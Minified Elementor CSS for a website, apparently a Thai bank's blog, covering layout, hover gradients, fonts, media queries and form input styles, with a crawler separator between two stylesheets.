.elementor-element.elementor-element-6bea81e>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-6bea81e:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-72a8101{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-0022e5f{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:32px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-0022e5f .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-0022e5f>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-5c61150 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-5c61150:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-5c61150>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-5c61150:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-0876f62{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-7528663{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:32px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-7528663 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-7528663>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-d0b099e img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-d0b099e:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-d0b099e>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-d0b099e:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-9d012e3{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-99fdf08{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:32px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-99fdf08 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-99fdf08>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-759b935 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-759b935:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-759b935>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-759b935:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-e71d3ef{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-4a96631{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:32px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-4a96631 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-4a96631>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-5920322{margin-top:-30px;margin-bottom:0;padding:0}.elementor-2059 .elementor-element.elementor-element-4c6379e>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-4c6379e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-20f0546 img{transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-20f0546>.elementor-widget-container{transition:background 3s}.elementor-2059 .elementor-element.elementor-element-768da9f img{transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-768da9f>.elementor-widget-container{transition:background 3s}.elementor-2059 .elementor-element.elementor-element-ec390f0 img{transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-ec390f0>.elementor-widget-container{transition:background 3s}.elementor-2059 .elementor-element.elementor-element-7aa494f img{transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-7aa494f>.elementor-widget-container{transition:background 3s}.elementor-2059 .elementor-element.elementor-element-684896d:not(.elementor-motion-effects-element-type-background),.elementor-2059 .elementor-element.elementor-element-684896d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-2059 .elementor-element.elementor-element-684896d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2059 .elementor-element.elementor-element-684896d>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-bde49b3 .elementor-heading-title{color:#000;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:400;line-height:20px}.elementor-2059 .elementor-element.elementor-element-fe5ec51 .elementor-heading-title{color:#6ec1e4;font-family:"DB Helvethaica X";font-size:96px;font-weight:700;line-height:86px}.elementor-2059 .elementor-element.elementor-element-d2db2d2 .elementor-heading-title{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:700;line-height:18px}.elementor-2059 .elementor-element.elementor-element-21d782b>.elementor-widget-container{margin:0;padding:0 0 0 16px}.elementor-2059 .elementor-element.elementor-element-f7c919a:not(.elementor-motion-effects-element-type-background),.elementor-2059 .elementor-element.elementor-element-f7c919a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-2059 .elementor-element.elementor-element-f7c919a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2059 .elementor-element.elementor-element-f7c919a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-5a99421>.elementor-widget-container{margin:0 0 0 -15px;padding:0}.elementor-2059 .elementor-element.elementor-element-74ec00b:not(.elementor-motion-effects-element-type-background),.elementor-2059 .elementor-element.elementor-element-74ec00b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2059 .elementor-element.elementor-element-74ec00b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-90px;margin-bottom:-88px;z-index:2}.elementor-2059 .elementor-element.elementor-element-74ec00b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-9fb322b{--spacer-size:74px}.e-loop-item-2059{--preview-width:100%}@media(max-width:1024px){.elementor-2059 .elementor-element.elementor-element-bbc0ce2{padding:0 0 0 1px}.elementor-2059 .elementor-element.elementor-element-1c616d0 .elementor-heading-title{font-size:64px}.elementor-2059 .elementor-element.elementor-element-aba35ea{margin-top:0;margin-bottom:0;padding:0}.elementor-2059 .elementor-element.elementor-element-9065962>.elementor-widget-container{margin:0;padding:0}.elementor-2059 .elementor-element.elementor-element-341097f{--icon-box-icon-margin:0px}.elementor-2059 .elementor-element.elementor-element-f9c4fdf>.elementor-element-populated{padding:0}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-title a{font-size:28px}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-title a{font-size:28px}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-title a{font-size:28px}.elementor-2059 .elementor-element.elementor-element-b5273f7{padding:0 0 0 1px}.elementor-2059 .elementor-element.elementor-element-66ba30d>.elementor-widget-container{margin:8px -96px 0 0}}@media(max-width:767px){.elementor-2059 .elementor-element.elementor-element-bbc0ce2{padding:0}.elementor-2059 .elementor-element.elementor-element-b5273f7{padding:0}.elementor-2059 .elementor-element.elementor-element-2c61c4e .elementor-heading-title{font-size:64px;line-height:1em}.elementor-2059 .elementor-element.elementor-element-8842c1f{margin-top:0;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-16d3fad{width:100%}.elementor-2059 .elementor-element.elementor-element-16d3fad.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-16d3fad>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-6bea81e img{width:100%}.elementor-2059 .elementor-element.elementor-element-6bea81e{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-2059 .elementor-element.elementor-element-4403e27.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-5c61150 img{width:100%}.elementor-2059 .elementor-element.elementor-element-5c61150{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-2059 .elementor-element.elementor-element-0876f62{margin-top:-50px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-52689c7.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-d0b099e img{width:100%}.elementor-2059 .elementor-element.elementor-element-d0b099e>.elementor-widget-container{margin:0}.elementor-2059 .elementor-element.elementor-element-d0b099e{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0}.elementor-2059 .elementor-element.elementor-element-ed6b8fa.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-759b935 img{width:100%}.elementor-2059 .elementor-element.elementor-element-759b935>.elementor-widget-container{margin:0}.elementor-2059 .elementor-element.elementor-element-759b935{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0}.elementor-2059 .elementor-element.elementor-element-5920322{margin-top:0;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-4c6379e{width:100%}.elementor-bc-flex-widget .elementor-2059 .elementor-element.elementor-element-4c6379e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2059 .elementor-element.elementor-element-4c6379e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2059 .elementor-element.elementor-element-4c6379e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-4c6379e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-20f0546 img{width:100%}.elementor-2059 .elementor-element.elementor-element-20f0546{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-bc-flex-widget .elementor-2059 .elementor-element.elementor-element-58200cc.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2059 .elementor-element.elementor-element-58200cc.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2059 .elementor-element.elementor-element-58200cc.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-58200cc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-768da9f img{width:100%}.elementor-2059 .elementor-element.elementor-element-768da9f{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-bc-flex-widget .elementor-2059 .elementor-element.elementor-element-71ebb6e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2059 .elementor-element.elementor-element-71ebb6e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2059 .elementor-element.elementor-element-71ebb6e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-71ebb6e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-ec390f0 img{width:100%}.elementor-2059 .elementor-element.elementor-element-ec390f0{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-bc-flex-widget .elementor-2059 .elementor-element.elementor-element-173c103.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2059 .elementor-element.elementor-element-173c103.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2059 .elementor-element.elementor-element-173c103.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2059 .elementor-element.elementor-element-173c103>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-7aa494f img{width:100%}.elementor-2059 .elementor-element.elementor-element-7aa494f{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;align-self:center}.elementor-2059 .elementor-element.elementor-element-287a839{width:60%}.elementor-2059 .elementor-element.elementor-element-bde49b3 .elementor-heading-title{font-size:16px}.elementor-2059 .elementor-element.elementor-element-fe5ec51 .elementor-heading-title{font-size:60px}.elementor-2059 .elementor-element.elementor-element-d2db2d2>.elementor-widget-container{margin:-15px 0 0}.elementor-2059 .elementor-element.elementor-element-5c3393f{width:40%}.elementor-2059 .elementor-element.elementor-element-5c3393f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-21d782b>.elementor-widget-container{margin:0;padding:0}}@media(min-width:768px){.elementor-2059 .elementor-element.elementor-element-6a11eb0{width:23.61%}.elementor-2059 .elementor-element.elementor-element-8dda9e7{width:43.983%}.elementor-2059 .elementor-element.elementor-element-00d0d6a{width:32.071%}.elementor-2059 .elementor-element.elementor-element-fec9312{width:15%}.elementor-2059 .elementor-element.elementor-element-85be279{width:68.599%}.elementor-2059 .elementor-element.elementor-element-3cdce70{width:15%}.elementor-2059 .elementor-element.elementor-element-dbcd1e4{width:15%}.elementor-2059 .elementor-element.elementor-element-89dd73a{width:68.599%}.elementor-2059 .elementor-element.elementor-element-c47d65f{width:15%}.elementor-2059 .elementor-element.elementor-element-bfa9fbf{width:15%}.elementor-2059 .elementor-element.elementor-element-f127c6a{width:68.599%}.elementor-2059 .elementor-element.elementor-element-f0ee94a{width:15%}.elementor-2059 .elementor-element.elementor-element-6a3fbcf{width:15%}.elementor-2059 .elementor-element.elementor-element-4f6013b{width:68.599%}.elementor-2059 .elementor-element.elementor-element-2259f4e{width:15%}.elementor-2059 .elementor-element.elementor-element-a1c8e87{width:24.574%}.elementor-2059 .elementor-element.elementor-element-89b3e79{width:38.008%}.elementor-2059 .elementor-element.elementor-element-a88d1d0{width:37.082%}}@media(max-width:1024px) and (min-width:768px){.elementor-2059 .elementor-element.elementor-element-6a11eb0{width:30%}.elementor-2059 .elementor-element.elementor-element-8dda9e7{width:30%}.elementor-2059 .elementor-element.elementor-element-00d0d6a{width:30%}.elementor-2059 .elementor-element.elementor-element-a1c8e87{width:40%}.elementor-2059 .elementor-element.elementor-element-89b3e79{width:30%}.elementor-2059 .elementor-element.elementor-element-a88d1d0{width:30%}}@media screen and (min-width:1401px){.elementor-2059 .elementor-element.elementor-element-1c616d0 .TextForm{font-size:96px !important;line-height:86px}}@media screen and (max-width:1400px){.elementor-2059 .elementor-element.elementor-element-1c616d0 .TextForm{font-size:80px !important;line-height:60px !important}}@media screen and (max-width:1300px){.elementor-2059 .elementor-element.elementor-element-1c616d0 .TextForm{font-size:70px !important;line-height:40px !important}}@media screen and (max-width:1100px){.elementor-2059 .elementor-element.elementor-element-1c616d0 .TextForm{font-size:65px !important;line-height:30px !important}}.elementor-2059 .elementor-element.elementor-element-37870bd::-webkit-scrollbar{width:0}@media screen and (max-width:1300px){.elementor-2059 .elementor-element.elementor-element-bbc0ce2{margin-bottom:20px !important}}@media screen and (max-width:1200px){.elementor-2059 .elementor-element.elementor-element-bbc0ce2{margin-bottom:40px !important}}@media screen and (max-width:1100px){.elementor-2059 .elementor-element.elementor-element-bbc0ce2{margin-bottom:60px !important}}.elementor-2059 .elementor-element.elementor-element-bbc0ce2::-webkit-scrollbar{width:0}.elementor-2059 .elementor-element.elementor-element-bbc0ce2{overflow:hidden}.elementor-2059 .elementor-element.elementor-element-341097f{margin-top:35px}.elementor-2059 .elementor-element.elementor-element-b3c4017{margin-top:35px}.elementor-2059 .elementor-element.elementor-element-5791d37{margin-top:35px}.elementor-2059 .elementor-element.elementor-element-1f40f35{margin-top:35px}.elementor-2059 .elementor-element.elementor-element-aba35ea{padding-top:30px;padding-bottom:17px}.elementor-2059 .elementor-element.elementor-element-2c61c4e .elementor-heading-title.elementor-size-default{font-size:64px !important;line-height:58px}.elementor-2059 .elementor-element.elementor-element-a1c8e87{width:30%}.elementor-2059 .elementor-element.elementor-element-89b3e79{width:40%}.elementor-2059 .elementor-element.elementor-element-a88d1d0{width:30%}.elementor-2059 .elementor-element.elementor-element-b5273f7{padding:20px}.elementor-2059 .elementor-element.elementor-element-6bea81e.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-0022e5f{margin-top:15px}.elementor-2059 .elementor-element.elementor-element-16d3fad{width:100%}.elementor-2059 .elementor-element.elementor-element-5c61150.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-7528663{margin-top:15px}.elementor-2059 .elementor-element.elementor-element-4403e27{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-d0b099e.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-99fdf08{margin-top:15px}.elementor-2059 .elementor-element.elementor-element-52689c7{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-759b935.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-4a96631{margin-top:15px}.elementor-2059 .elementor-element.elementor-element-ed6b8fa{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-8842c1f{margin-top:0;width:100%}.elementor-2059 .elementor-element.elementor-element-20f0546.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-4c6379e{width:100%}.elementor-2059 .elementor-element.elementor-element-768da9f.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-58200cc{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-ec390f0.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-71ebb6e{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-7aa494f.center{display:flex;justify-content:center;width:100%}.elementor-2059 .elementor-element.elementor-element-173c103{margin-top:-29px}.elementor-2059 .elementor-element.elementor-element-5920322{margin-top:0;width:100%}.elementor-2059 .elementor-element.elementor-element-fe5ec51 .elementor-heading-title.elementor-size-default{font-size:60px !important;line-height:55px;margin-top:-13px}.elementor-2059 .elementor-element.elementor-element-d2db2d2{margin-top:-12px}.elementor-2059 .elementor-element.elementor-element-287a839{width:60%;padding-left:15px}.elementor-2059 .elementor-element.elementor-element-5c3393f{width:40%}.elementor-2059 .elementor-element.elementor-element-684896d{margin-top:-20px;padding-top:38px;padding-bottom:20px}.elementor-2059 .elementor-element.elementor-element-5a99421{margin-top:-45px}.elementor-2059 .elementor-element.elementor-element-d5ed64f{margin:10px;padding-bottom:18px}.elementor-2059 .elementor-element.elementor-element-f7c919a{margin-top:-10px}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_97f0b900166a0f353e5407a54e7442c1.css
body_size: 1625
content:
.elementor-358 .elementor-element.elementor-element-26ea9738{padding:10px 8px 10px 20px}.elementor-358 .elementor-element.elementor-element-7c8f3e4b>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-358 .elementor-element.elementor-element-7c8f3e4b>.elementor-element-populated{padding:0}.elementor-358 .elementor-element.elementor-element-24dd7809.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-358 .elementor-element.elementor-element-24dd7809>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-358 .elementor-element.elementor-element-24dd7809>.elementor-element-populated{padding:15px 25px 15px 15px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-label{display:block;color:#b1b1b1;font-family:"IBM Plex Sans";font-size:14px;font-weight:400;line-height:20px;padding:0;margin:0}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-required-indicator{color:#fff}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .mf-input.mf-invalid{border-color:#fff}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-error-message{color:red;font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input{padding:15px 24px 17px;border-radius:8px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label{padding:15px 24px 17px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total{padding:15px 24px 17px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf_select__control,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__control .mf_multiselect__value-container,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options{padding:15px 24px 17px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .range-slider{padding:15px 24px 17px}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input,.elementor-358 .elementor-element.elementor-element-184663a1 .elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-bar,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-from,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-to,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-single{background-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-handle{border-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-from:before,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-to:before,.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-single:before{border-top-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf_select__single-value{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__slider{border-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__track--active,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__label-container,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__label-container:before{background-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#b1b1b1;border-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label svg path{stroke:#b1b1b1;fill:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-multiselect .mf_multiselect__control{background-color:#ddd}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-select>.mf_select__control,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-multiselect .mf_multiselect__control,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__option{border-style:solid}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:hover,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-handle:hover{border-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-file-upload-label:hover{color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:hover .mf_select__single-value{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#b1b1b1;fill:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper .input-range__slider:hover{border-color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-358 .elementor-element.elementor-element-184663a1 .mf_multiselect__menu-notice--no-options:hover{color:#b1b1b1}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input:focus,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .irs--round .irs-handle:focus{border-color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-file-upload-container:focus .mf-image-label,.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input-calculation-total:focus{color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:#000843}.elementor-358 .elementor-element.elementor-element-184663a1 